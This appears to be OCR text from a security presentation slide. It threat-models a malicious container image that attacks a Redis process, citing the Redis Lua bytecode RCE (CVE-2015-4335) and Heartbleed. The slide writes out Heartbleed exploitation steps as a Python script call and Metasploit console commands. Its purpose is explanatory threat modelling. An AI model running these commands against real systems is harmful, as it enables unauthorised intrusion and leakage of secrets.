 Threat Motive
(TM) Threat Motive
Steal Drivers
Threat
(T) Steal Driver
Contact Data
Asset or Target
Redis Process
Nice
DevOps
Weakness/
Vulnerability
(W) Poor security
vetting on image
marketplace
(W) Humans are
gullible creatures
(W) Poor security
vetting on image
marketplace
Attack Vector
'Dishing' via Public
Image Repository
(64bit Linux)
(AV) Untrusted
Container App Runs
as Root
Evil
DevOps
Vulnerability
(V) Redis CVE-2015-
4335
(V) , CVE-2014-
0160, aka
"Heartbleed"
Attack
(A) RCE via Lua
bytecode
(A) python ssltest.py
<container IP>
Attack
(A) loadstring
function (load
unsafe bytecode)
#msf > use
auxiliary/scanner/
ssl/
openssl_heartbleed
#msf
auxiliary(openssl_h
eartbleed) > set
RHOSTS
192.168.31.1
#msf
auxiliary(openssl_h
eartbleed) > exploit